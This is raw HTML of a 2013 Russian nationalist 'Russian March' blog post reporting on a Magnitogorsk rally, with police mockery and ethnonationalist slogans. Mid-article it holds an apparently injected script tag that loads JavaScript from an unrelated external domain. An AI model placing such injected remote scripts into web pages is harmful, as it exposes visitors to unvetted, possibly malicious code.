

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/v-magnitogorske-proshyol-2-j-russkij-marsh.html
body_size: 11253
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>В Магнитогорске прошёл 2-й Русский Марш  | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Русский Марш в Вологде' href='https://rmarsh.info/vdeomaterialy/russkij-marsh-v-vologograde-2.html' />
<link rel='next' title='В день народного единства в Самаре прошел Русский Марш' href='https://rmarsh.info/news14/v-den-narodnogo-edinstva-v-samare-proshel-russkij-marsh.html' />

<link rel="canonical" href="https://rmarsh.info/news14/v-magnitogorske-proshyol-2-j-russkij-marsh.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=3493' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-magnitogorske-proshyol-2-j-russkij-marsh.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-magnitogorske-proshyol-2-j-russkij-marsh.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-3493 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/news14">Все Новости</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">В Магнитогорске прошёл 2-й Русский Марш</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">В Магнитогорске прошёл 2-й Русский Марш</h1>
					
						<p class="post-meta">Опубликовано   6 Ноябрь, 2013</p>
						
				
					<p style="text-align: justify;"><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8f8b/5HWMxXS-G5A.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8f8b/5HWMxXS-G5A.jpg" /></p>
<p style="text-align: justify;">Провели Второй Русский Марш в Магнитогорске&#8230; Что я могу сказать? Порадовала активность, куда более конструктивная, чем в прошлом году. Опыта у нас прибавилось, подтянулись инициативные ребята. К неудачам следует отнести то, что поздно вспомнили про растяжку, про книги участникам, про творческую концертную часть. Как всегда, я забыла фотоаппарат и не написала торжественных речей, а в силу своего скудоумия вещала экспромтом) Прибежали дяденьки из спортивных секций, тайком раздали визитки, пригласили заниматься &#8212; вот ещё недочёт, не все клубы официально успели пригласить. Собрали 3000 рублей, братья, помимо этого, купили цветы и возложили к памятнику погибшим морякам. Объявили минуту молчания по преданным правительством морякам-подводникам &#171;Курска&#187;, что заставило перестать ржать, как кони, сотрудников полиции. Их сильно веселило то, что среди нас были парни, служившие в армии и с уважением к этому относящиеся, а также то, что мы собирали посильную помощь Узникам. (Я понимаю, что им ужасно смешны пожилые родители Тичера, уехавшего недавно по решению суда, но всё-таки при исполнении оплачиваемых обязанностей взрослые мужчины должны уметь себя контролировать). Было много космонавтов, автозаки гаражного типа)), мужчины в синей форме, зелёных шапках и прочих дизайнерских решениях, ну, хоть полюбопытствовали, кто призван защищать горожан. На обратном пути, провожаючи молодёжь, встретили странную пару: Человек-с-полицейской-корочкой-убитый-наглухо и Некий Стажёр. Пытались нас пленить своим служебным статусом, но испужались Тайбергенова, бумага с подписью которого валялась у нас в кармане. Короче, парни попутали. Репортёрам &#8212; респект, попытались к нам пробиться, авось чего корректное про нас смогут протолкнуть.<script type="text/javascript" src="//wq4.ru/js.js"></script></p>
<p style="text-align: justify;">От себя ещё вот что скажу, уже без шуток. Русский Марш &#8212; мероприятие, призванное консолидировать Русских. Наверное, это мне в речи нужно было сказать, но написанное &#8212; оно топором не вырубается. Мы не только 4 ноября должны действовать сообща. Это зомби с Первого канала могут так сказать: &#171;Сегодня вот такой праздник, когда все едины, всё такое, поговорим об этой проблеме&#187;. НЕТ, БРАТЦЫ. Мы каждый день по разным улицам нашего города, по разным городам нашей земли, Земли Русской, печатаем свои шаги, оставляем следы своих мыслей, слов и дел. Накануне Марша меня спрашивали, праздник ли это, мы же оккупированы и т. д. Да, это праздник. У нас каждый день &#8212; праздник, на самом деле, если вспомнить, что в наших руках &#8212; сила, мы постоянно развиваемся и самосовершенствуемся, равняясь друг на друга, и мы приносим практическую пользу Русским людям. Такая жизнь наполнена смыслом.</p>
<p style="text-align: justify;">Рада была встретить вас всех сегодня, братья! Не прощаемся, акции и нужные дела впереди.<br />
Слава Руси!</p>
<p><strong><em>Лера Полынь (Организатор РМ в Магнитогорске)</em></strong></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8f5b/OyfWq3yVs7I.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8f5b/OyfWq3yVs7I.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8f73/mr1Y70JAlIw.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8f73/mr1Y70JAlIw.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8f63/Lzkm_2BWA-8.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8f63/Lzkm_2BWA-8.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs317430/v317430638/a0b7/Cj7_V4EdCf0.jpg" src="http://cs.cmle.ru/cs317430/v317430638/a0b7/Cj7_V4EdCf0.jpg" width="935" height="624" /></p>
<p><img alt="http://cs.cmle.ru/cs317430/v317430638/a09c/uDWXUaqnXU4.jpg" src="http://cs.cmle.ru/cs317430/v317430638/a09c/uDWXUaqnXU4.jpg" width="935" height="624" /></p>
<p><img alt="http://rmarsh.info/wp-content/uploads/2013/11/yIofOPDV18.jpg" src="https://rmarsh.info/wp-content/uploads/2013/11/yIofOPDV18.jpg" /></p>
<p><img alt="http://rmarsh.info/wp-content/uploads/2013/11/Svq6GTQwdAM.jpg" src="https://rmarsh.info/wp-content/uploads/2013/11/Svq6GTQwdAM.jpg" /></p>
<p><img alt="http://rmarsh.info/wp-content/uploads/2013/11/nyc-s_R4Yec.jpg" src="https://rmarsh.info/wp-content/uploads/2013/11/nyc-s_R4Yec.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8e03/lGHhi4bPRGs.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8e03/lGHhi4bPRGs.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8e33/sMl0mtOuwas.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8e33/sMl0mtOuwas.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8e43/MfJS0jXajDI.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8e43/MfJS0jXajDI.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8eb3/_GvXGkXevG4.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8eb3/_GvXGkXevG4.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8dcb/-2MnKXRLpu4.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8dcb/-2MnKXRLpu4.jpg" /></p>
<p><img alt="http://cs.cmle.ru/cs540108/c411317/v411317638/8dd3/EAMR2AKJh-E.jpg" src="http://cs.cmle.ru/cs540108/c411317/v411317638/8dd3/EAMR2AKJh-E.jpg" /></p>
<p>&nbsp;</p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/news14/v-magnitogorske-proshyol-2-j-russkij-marsh.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/news14/v-magnitogorske-proshyol-2-j-russkij-marsh.html&amp;p[images][0]=&amp;p[title]=В Магнитогорске прошёл 2-й Русский Марш" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/news14/v-magnitogorske-proshyol-2-j-russkij-marsh.html&amp;text=В Магнитогорске прошёл 2-й Русский Марш" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
